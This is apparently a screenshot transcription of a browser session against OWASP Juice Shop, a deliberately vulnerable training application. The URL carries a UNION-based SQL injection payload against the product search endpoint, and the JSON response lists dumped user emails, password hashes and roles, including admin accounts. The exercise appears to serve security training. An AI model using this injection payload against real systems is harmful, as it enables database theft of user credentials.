 improved-space-train-5gxr5rxq6jvwcv6pw-3000.app.github.dev/rest/products/search?q=zzz%27))%20UNION%20SELECT%20id,%20email,%20password,%20rol...
N School
All Bookmarks
Pretty-print
{
"status": "success",
"data": [
{
"id": 1,
"name": "admin@juice-sh.op",
"description": "0192023a7bbd73250516f069df18b500",
"price": "admin",
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 2,
"name": "jim@juice-sh.op",
"description": "e541ca7ecf72b8d1286474fc613e5e45",
"price": "customer",
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 3,
"name": "bender@juice-sh.op",
"description": "0c36e517e3fa95aabf1bbffc6744a4ef",
"price": "customer",
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": 4,
"name": "bjoern.kimminich@gmail.com",
"description": "6edd9d726cbdc873c539e41ae8757b8c",
"price": "admin",
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
Keep log Disable cache
No throttling
Filter
Invert More filters
All Fetch/XHR Doc CSS JS
Font Img Media Manifest Socket
Wasm Other
200 ms 400 ms 600 ms
Name S... T... Initi... Si... Ti...
0 / 2 requests 0.0 kB / 5.1 kB transferred